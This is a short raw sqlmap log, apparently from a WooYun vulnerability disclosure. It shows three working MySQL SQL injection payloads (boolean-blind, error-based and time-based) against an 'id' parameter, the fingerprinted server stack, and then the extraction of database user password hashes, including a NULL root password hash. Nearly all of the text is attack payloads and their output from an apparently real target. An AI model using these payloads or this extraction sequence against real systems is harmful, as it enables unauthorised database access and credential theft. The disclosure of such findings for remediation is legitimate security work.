 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=59' RLIKE (SELECT (CASE WHEN (2619=2619) THEN 59 ELSE 0x28 END)) AND 'OlbG'='OlbG&type=KOL

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=59' AND (SELECT 8589 FROM(SELECT COUNT(*),CONCAT(0x7176626a71,(SELECT (ELT(8589=8589,1))),0x717078
7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'NNmU'='NNmU&type=KOL

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=59' AND (SELECT * FROM (SELECT(SLEEP(5)))Cwao) AND 'PhRE'='PhRE&type=KOL
---
[23:23:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0
[23:23:16] [INFO] fetching database users password hashes
[23:23:16] [INFO] the SQL query used returns 5 entries
[23:23:16] [INFO] resumed: root
[23:23:16] [INFO] resumed:
[23:23:16] [INFO] resumed:
[23:23:16] [INFO] resumed:
[23:23:16] [INFO] resumed: root
[23:23:16] [INFO] resumed:
[23:23:16] [INFO] resumed:
[23:23:16] [INFO] resumed:
[23:23:16] [INFO] resumed: root
[23:23:16] [INFO] resumed:
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q]
[23:23:19] [WARNING] unknown hash format. Please report by e-mail to 'dev@sqlmap.org'
[23:23:19] [WARNING] no clear password(s) found
database management system users password hashes:
[*] root [1]:
    password hash: NULL
www.wooyun.org